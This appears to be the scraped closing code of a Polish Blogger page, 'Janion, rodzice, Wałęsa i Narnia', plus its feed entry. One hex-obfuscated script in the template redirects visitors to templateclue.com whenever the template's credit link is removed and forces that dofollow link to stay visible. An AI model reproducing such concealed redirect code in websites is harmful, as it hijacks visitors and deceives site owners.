c=this,d=a(b.target).is(".slick-slide")?a(b.target):a(b.target).parents(".slick-slide"),e=parseInt(d.attr("data-slick-index"));return e||(e=0),c.slideCount<=c.options.slidesToShow?(c.$slider.find(".slick-slide").removeClass("slick-active").attr("aria-hidden","true"),c.$slides.eq(e).addClass("slick-active").attr("aria-hidden","false"),c.options.centerMode===!0&&(c.$slider.find(".slick-slide").removeClass("slick-center"),c.$slides.eq(e).addClass("slick-center")),c.asNavFor(e),void 0):(c.slideHandler(e),void 0)},b.prototype.slideHandler=function(a,b,c){var d,e,f,g,h=null,i=this;return b=b||!1,i.animating===!0&&i.options.waitForAnimate===!0||i.options.fade===!0&&i.currentSlide===a||i.slideCount<=i.options.slidesToShow?void 0:(b===!1&&i.asNavFor(a),d=a,h=i.getLeft(d),g=i.getLeft(i.currentSlide),i.currentLeft=null===i.swipeLeft?g:i.swipeLeft,i.options.infinite===!1&&i.options.centerMode===!1&&(0>a||a>i.getDotCount()*i.options.slidesToScroll)?(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d)),void 0):i.options.infinite===!1&&i.options.centerMode===!0&&(0>a||a>i.slideCount-i.options.slidesToScroll)?(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d)),void 0):(i.options.autoplay===!0&&clearInterval(i.autoPlayTimer),e=0>d?0!==i.slideCount%i.options.slidesToScroll?i.slideCount-i.slideCount%i.options.slidesToScroll:i.slideCount+d:d>=i.slideCount?0!==i.slideCount%i.options.slidesToScroll?0:d-i.slideCount:d,i.animating=!0,i.$slider.trigger("beforeChange",[i,i.currentSlide,e]),f=i.currentSlide,i.currentSlide=e,i.setSlideClasses(i.currentSlide),i.updateDots(),i.updateArrows(),i.options.fade===!0?(c!==!0?i.fadeSlide(e,function(){i.postSlide(e)}):i.postSlide(e),i.animateHeight(),void 0):(c!==!0?i.animateSlide(h,function(){i.postSlide(e)}):i.postSlide(e),void 0)))},b.prototype.startLoad=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.hide(),a.$nextArrow.hide()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.hide(),a.$slider.addClass("slick-loading")},b.prototype.swipeDirection=function(){var a,b,c,d,e=this;return a=e.touchObject.startX-e.touchObject.curX,b=e.touchObject.startY-e.touchObject.curY,c=Math.atan2(b,a),d=Math.round(180*c/Math.PI),0>d&&(d=360-Math.abs(d)),45>=d&&d>=0?e.options.rtl===!1?"left":"right":360>=d&&d>=315?e.options.rtl===!1?"left":"right":d>=135&&225>=d?e.options.rtl===!1?"right":"left":e.options.verticalSwiping===!0?d>=35&&135>=d?"left":"right":"vertical"},b.prototype.swipeEnd=function(){var c,b=this;if(b.dragging=!1,b.shouldClick=b.touchObject.swipeLength>10?!1:!0,void 0===b.touchObject.curX)return!1;if(b.touchObject.edgeHit===!0&&b.$slider.trigger("edge",[b,b.swipeDirection()]),b.touchObject.swipeLength>=b.touchObject.minSwipe)switch(b.swipeDirection()){case"left":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide+b.getSlideCount()):b.currentSlide+b.getSlideCount(),b.slideHandler(c),b.currentDirection=0,b.touchObject={},b.$slider.trigger("swipe",[b,"left"]);break;case"right":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide-b.getSlideCount()):b.currentSlide-b.getSlideCount(),b.slideHandler(c),b.currentDirection=1,b.touchObject={},b.$slider.trigger("swipe",[b,"right"])
}else b.touchObject.startX!==b.touchObject.curX&&(b.slideHandler(b.currentSlide),b.touchObject={})},b.prototype.swipeHandler=function(a){var b=this;if(!(b.options.swipe===!1||"ontouchend"in document&&b.options.swipe===!1||b.options.draggable===!1&&-1!==a.type.indexOf("mouse")))switch(b.touchObject.fingerCount=a.originalEvent&&void 0!==a.originalEvent.touches?a.originalEvent.touches.length:1,b.touchObject.minSwipe=b.listWidth/b.options.touchThreshold,b.options.verticalSwiping===!0&&(b.touchObject.minSwipe=b.listHeight/b.options.touchThreshold),a.data.action){case"start":b.swipeStart(a);break;case"move":b.swipeMove(a);break;case"end":b.swipeEnd(a)}},b.prototype.swipeMove=function(a){var d,e,f,g,h,b=this;return h=void 0!==a.originalEvent?a.originalEvent.touches:null,!b.dragging||h&&1!==h.length?!1:(d=b.getLeft(b.currentSlide),b.touchObject.curX=void 0!==h?h[0].pageX:a.clientX,b.touchObject.curY=void 0!==h?h[0].pageY:a.clientY,b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curX-b.touchObject.startX,2))),b.options.verticalSwiping===!0&&(b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curY-b.touchObject.startY,2)))),e=b.swipeDirection(),"vertical"!==e?(void 0!==a.originalEvent&&b.touchObject.swipeLength>4&&a.preventDefault(),g=(b.options.rtl===!1?1:-1)*(b.touchObject.curX>b.touchObject.startX?1:-1),b.options.verticalSwiping===!0&&(g=b.touchObject.curY>b.touchObject.startY?1:-1),f=b.touchObject.swipeLength,b.touchObject.edgeHit=!1,b.options.infinite===!1&&(0===b.currentSlide&&"right"===e||b.currentSlide>=b.getDotCount()&&"left"===e)&&(f=b.touchObject.swipeLength*b.options.edgeFriction,b.touchObject.edgeHit=!0),b.swipeLeft=b.options.vertical===!1?d+f*g:d+f*(b.$list.height()/b.listWidth)*g,b.options.verticalSwiping===!0&&(b.swipeLeft=d+f*g),b.options.fade===!0||b.options.touchMove===!1?!1:b.animating===!0?(b.swipeLeft=null,!1):(b.setCSS(b.swipeLeft),void 0)):void 0)},b.prototype.swipeStart=function(a){var c,b=this;return 1!==b.touchObject.fingerCount||b.slideCount<=b.options.slidesToShow?(b.touchObject={},!1):(void 0!==a.originalEvent&&void 0!==a.originalEvent.touches&&(c=a.originalEvent.touches[0]),b.touchObject.startX=b.touchObject.curX=void 0!==c?c.pageX:a.clientX,b.touchObject.startY=b.touchObject.curY=void 0!==c?c.pageY:a.clientY,b.dragging=!0,void 0)},b.prototype.unfilterSlides=b.prototype.slickUnfilter=function(){var a=this;null!==a.$slidesCache&&(a.unload(),a.$slideTrack.children(this.options.slide).detach(),a.$slidesCache.appendTo(a.$slideTrack),a.reinit())},b.prototype.unload=function(){var b=this;a(".slick-cloned",b.$slider).remove(),b.$dots&&b.$dots.remove(),b.$prevArrow&&"object"!=typeof b.options.prevArrow&&b.$prevArrow.remove(),b.$nextArrow&&"object"!=typeof b.options.nextArrow&&b.$nextArrow.remove(),b.$slides.removeClass("slick-slide slick-active slick-visible").attr("aria-hidden","true").css("width","")},b.prototype.unslick=function(a){var b=this;b.$slider.trigger("unslick",[b,a]),b.destroy()},b.prototype.updateArrows=function(){var b,a=this;b=Math.floor(a.options.slidesToShow/2),a.options.arrows===!0&&a.options.infinite!==!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.removeClass("slick-disabled"),a.$nextArrow.removeClass("slick-disabled"),0===a.currentSlide?(a.$prevArrow.addClass("slick-disabled"),a.$nextArrow.removeClass("slick-disabled")):a.currentSlide>=a.slideCount-a.options.slidesToShow&&a.options.centerMode===!1?(a.$nextArrow.addClass("slick-disabled"),a.$prevArrow.removeClass("slick-disabled")):a.currentSlide>=a.slideCount-1&&a.options.centerMode===!0&&(a.$nextArrow.addClass("slick-disabled"),a.$prevArrow.removeClass("slick-disabled")))},b.prototype.updateDots=function(){var a=this;null!==a.$dots&&(a.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),a.$dots.find("li").eq(Math.floor(a.currentSlide/a.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},b.prototype.visibility=function(){var a=this;document[a.hidden]?(a.paused=!0,a.autoPlayClear()):a.options.autoplay===!0&&(a.paused=!1,a.autoPlay())},a.fn.slick=function(){var g,a=this,c=arguments[0],d=Array.prototype.slice.call(arguments,1),e=a.length,f=0;for(f;e>f;f++)if("object"==typeof c||"undefined"==typeof c?a[f].slick=new b(a[f],c):g=a[f].slick[c].apply(a[f].slick,d),"undefined"!=typeof g)return g;return a}});

//]]>
</script>
<script>//<![CDATA[
var _0x3465=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x20\x2C\x20\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x32\x20\x2C\x20\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x33","\x72\x65\x61\x64\x79","\x68\x74\x74\x70\x3A\x2F\x2F\x69\x6D\x67\x32\x2E\x62\x6C\x6F\x67\x62\x6C\x6F\x67\x2E\x63\x6F\x6D\x2F\x69\x6D\x67\x2F\x62\x31\x36\x2D\x72\x6F\x75\x6E\x64\x65\x64\x2E\x67\x69\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x32\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x6A\x51\x78\x53\x39\x64\x71\x44\x59\x61\x41\x2F\x56\x38\x31\x78\x62\x77\x48\x58\x46\x4D\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x33\x55\x2F\x67\x42\x65\x48\x77\x56\x64\x71\x62\x4E\x59\x38\x70\x79\x37\x4F\x52\x38\x74\x4A\x70\x55\x37\x52\x65\x65\x79\x6D\x48\x54\x74\x2D\x51\x43\x4C\x63\x42\x2F\x73\x31\x36\x30\x30\x2F\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x5F\x75\x73\x65\x72\x2E\x70\x6E\x67","\x68\x74\x74\x70\x3A\x2F\x2F\x69\x6D\x67\x31\x2E\x62\x6C\x6F\x67\x62\x6C\x6F\x67\x2E\x63\x6F\x6D\x2F\x69\x6D\x67\x2F\x6F\x70\x65\x6E\x69\x64\x31\x36\x2D\x72\x6F\x75\x6E\x64\x65\x64\x2E\x67\x69\x66","\x2E\x61\x76\x61\x74\x61\x72\x2D\x69\x6D\x61\x67\x65\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x20\x69\x6D\x67","\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x73\x64\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x20\x69\x6D\x67\x20\x2C\x20\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x32\x20\x69\x6D\x67\x20\x2C\x20\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x33\x20\x69\x6D\x67","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65"];var _0x8acc=[_0x3465[0],_0x3465[1],_0x3465[2],_0x3465[3],_0x3465[4],_0x3465[5],_0x3465[6],_0x3465[7],_0x3465[8],_0x3465[9],_0x3465[10],_0x3465[11],_0x3465[12],_0x3465[13],_0x3465[14],_0x3465[15],_0x3465[16],_0x3465[17],_0x3465[18],_0x3465[19],_0x3465[20],_0x3465[21],_0x3465[22],_0x3465[23],_0x3465[24],_0x3465[25],_0x3465[26],_0x3465[27],_0x3465[28],_0x3465[29],_0x3465[30],_0x3465[31],_0x3465[32]];$(document)[_0x8acc[10]](function(){var _0xc5a4x2=300;$(_0x8acc[9])[_0x8acc[8]](_0x8acc[7])[_0x8acc[6]](function(_0xc5a4x3,_0xc5a4x4){var _0xc5a4x4=$(_0xc5a4x4);_0xc5a4x4[_0x8acc[3]]({src:_0xc5a4x4[_0x8acc[3]](_0x8acc[2])[_0x8acc[1]](/s\B\d{2,4}/,_0x8acc[0]+ _0xc5a4x2)});_0xc5a4x4[_0x8acc[3]](_0x8acc[4],_0xc5a4x2);_0xc5a4x4[_0x8acc[3]](_0x8acc[5],_0xc5a4x2)})});$(document)[_0x8acc[10]](function(){$(_0x8acc[14])[_0x8acc[6]](function(){this[_0x8acc[2]]= this[_0x8acc[2]][_0x8acc[1]](_0x8acc[11],_0x8acc[12]);this[_0x8acc[2]]= this[_0x8acc[2]][_0x8acc[1]](_0x8acc[13],_0x8acc[12])})});$(document)[_0x8acc[10]](function(){$(_0x8acc[17])[_0x8acc[6]](function(){this[_0x8acc[2]]= this[_0x8acc[2]][_0x8acc[1]](_0x8acc[15],_0x8acc[16])})});window[_0x8acc[18]]= function(){var _0xc5a4x5=document[_0x8acc[20]](_0x8acc[19]);if(_0xc5a4x5== null){window[_0x8acc[22]][_0x8acc[21]]= _0x8acc[23]};_0xc5a4x5[_0x8acc[24]](_0x8acc[21],_0x8acc[23]);_0xc5a4x5[_0x8acc[24]](_0x8acc[25],_0x8acc[26]);_0xc5a4x5[_0x8acc[24]](_0x8acc[27],_0x8acc[28]);_0xc5a4x5[_0x8acc[29]]= _0x8acc[28];$(_0x8acc[32])[_0x8acc[3]](_0x8acc[30],_0x8acc[31])}
//]]>
</script>
<script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'></script>
<script> 
$.each($('span[name]'), function(i, e) { 
var elem = $(e).parent().find('#postviews').addClass('tcloading'); 
var blogStats = new Firebase("https://feedlytemplate.firebaseio.com/pages/id/" + $(e).attr('name')); 
blogStats.once('value', function(snapshot) { 
var data = snapshot.val(); 
var isnew = false; 
if(data == null) { 
data= {}; 
data.value = 0; 
data.url = window.location.href; 
data.id = $(e).attr('name'); 
isnew = true; 
} 
elem.removeClass('tcloading').text(data.value); 
data.value++; 
if(window.location.pathname!='/') 
{ 
if(isnew) 
blogStats.set(data); 
else 
blogStats.child('value').set(data.value); 
} 
}); 
}); 

</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7U1imUNhMPBYTJTK8knB5w1fU9Iw:1768634051136';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d852867059430103893','//trzyczesciowygarnitur.blogspot.com/2013/03/janion-rodzice-waesa-i-narnia.html','852867059430103893');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '852867059430103893', 'title': 'trzycz\u0119\u015bciowy garnitur', 'url': 'https://trzyczesciowygarnitur.blogspot.com/2013/03/janion-rodzice-waesa-i-narnia.html', 'canonicalUrl': 'https://trzyczesciowygarnitur.blogspot.com/2013/03/janion-rodzice-waesa-i-narnia.html', 'homepageUrl': 'https://trzyczesciowygarnitur.blogspot.com/', 'searchUrl': 'https://trzyczesciowygarnitur.blogspot.com/search', 'canonicalHomepageUrl': 'https://trzyczesciowygarnitur.blogspot.com/', 'blogspotFaviconUrl': 'https://trzyczesciowygarnitur.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pl', 'localeUnderscoreDelimited': 'pl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22trzycz\u0119\u015bciowy garnitur - Atom\x22 href\x3d\x22https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22trzycz\u0119\u015bciowy garnitur - RSS\x22 href\x3d\x22https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22trzycz\u0119\u015bciowy garnitur - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/852867059430103893/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22trzycz\u0119\u015bciowy garnitur - Atom\x22 href\x3d\x22https://trzyczesciowygarnitur.blogspot.com/feeds/8964425839366137582/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0009591034802854', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Pobierz link', 'key': 'link', 'shareMessage': 'Pobierz link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Udost\u0119pnij w: Facebook', 'target': 'facebook'}, {'name': 'Wrzu\u0107 na bloga', 'key': 'blogThis', 'shareMessage': 'Wrzu\u0107 na bloga', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Udost\u0119pnij w: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Udost\u0119pnij w: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Czytaj wi\u0119cej', 'pageType': 'item', 'postId': '8964425839366137582', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1mLmUxEt1ws_H9pAmr2RkdyS8bKR-dIbTdlH4d8N6FTgdxNCEWpw-H0UG-H8sdpkOCmvPNn1CGJWGpJUayB-FFiiWvDkTZ6gIpG6Y6P58voBDcAMffn1Jtn-bREyqUbYj6XRZPht5HH-X/s72-c/walesa_rodzice_janion.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1mLmUxEt1ws_H9pAmr2RkdyS8bKR-dIbTdlH4d8N6FTgdxNCEWpw-H0UG-H8sdpkOCmvPNn1CGJWGpJUayB-FFiiWvDkTZ6gIpG6Y6P58voBDcAMffn1Jtn-bREyqUbYj6XRZPht5HH-X/s1600/walesa_rodzice_janion.jpg', 'pageName': 'Janion, rodzice, Wa\u0142\u0119sa i Narnia', 'pageTitle': 'trzycz\u0119\u015bciowy garnitur: Janion, rodzice, Wa\u0142\u0119sa i Narnia'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edytuj', 'linkCopiedToClipboard': 'Link zosta\u0142 skopiowany do schowka.', 'ok': 'OK', 'postLink': 'Link do posta'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Niestandardowy', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Janion, rodzice, Wa\u0142\u0119sa i Narnia', 'description': '   Ostatni tydzie\u0144 sp\u0119dzi\u0142am we W\u0142oszech (prosz\u0119 nie zazdro\u015bci\u0107 - pracowicie sp\u0119dzi\u0142am), niemal nie zagl\u0105daj\u0105c do internetu, mia\u0142am wi\u0119c oka...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1mLmUxEt1ws_H9pAmr2RkdyS8bKR-dIbTdlH4d8N6FTgdxNCEWpw-H0UG-H8sdpkOCmvPNn1CGJWGpJUayB-FFiiWvDkTZ6gIpG6Y6P58voBDcAMffn1Jtn-bREyqUbYj6XRZPht5HH-X/s1600/walesa_rodzice_janion.jpg', 'url': 'https://trzyczesciowygarnitur.blogspot.com/2013/03/janion-rodzice-waesa-i-narnia.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8964425839366137582}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/101931289-lbx__pl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0141aduj\u0119\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default/8964425839366137582?alt=json-in-script&callback=av
body_size: 1045
content:
// API callback
av({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-8964425839366137582"},"published":{"$t":"2013-03-03T22:47:00.001+01:00"},"updated":{"$t":"2013-03-03T23:11:00.908+01:00"},"title":{"type":"text","$t":"Janion, rodzice, Wałęsa i Narnia"},"summary":{"type":"text","$t":"\n\n\nOstatni tydzień spędziłam we Włoszech (proszę nie zazdrościć - pracowicie spędziłam), niemal nie zaglądając do internetu, miałam więc okazję nieco odpocząć od naszych spraw. Wprawdzie i we Włoszech trochę się działo - trafiłam akurat na wybory i gorące komentarze po ogłoszeniu ich wyników - ale jako że moja czynna znajomość języka ojczyzny Dantego, Petrarki i Giotta ogranicza się do słów "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/8964425839366137582\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/03\/janion-rodzice-waesa-i-narnia.html#comment-form","title":"Komentarze (11)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8964425839366137582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8964425839366137582"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/03\/janion-rodzice-waesa-i-narnia.html","title":"Janion, rodzice, Wałęsa i Narnia"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1mLmUxEt1ws_H9pAmr2RkdyS8bKR-dIbTdlH4d8N6FTgdxNCEWpw-H0UG-H8sdpkOCmvPNn1CGJWGpJUayB-FFiiWvDkTZ6gIpG6Y6P58voBDcAMffn1Jtn-bREyqUbYj6XRZPht5HH-X\/s72-c\/walesa_rodzice_janion.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}}});